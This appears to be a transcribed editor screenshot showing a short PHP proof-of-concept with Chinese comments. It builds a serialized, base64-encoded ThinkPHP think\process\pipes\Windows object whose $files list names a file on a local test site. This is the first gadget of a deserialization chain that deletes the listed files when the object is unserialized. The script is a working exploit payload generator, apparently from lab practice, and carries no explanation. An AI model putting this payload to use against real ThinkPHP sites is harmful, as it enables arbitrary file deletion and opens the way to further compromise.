 think index.php Index.php test.php Windows.php Pipes.php
1 <?php
2
3 namespace think\process\pipes;
4 //继承类
5 class Pipes{}
6
7 class Windows extends Pipes{
8 //传入一个存在的文件
9 private $files = ["E:\phpstudy\phpstudy_pro\WWW\www.thinkphptest1.com\poctest1.txt"];
10 }
11
12 //序列化Windows类
13 echo base64_encode(serialize(new Windows()));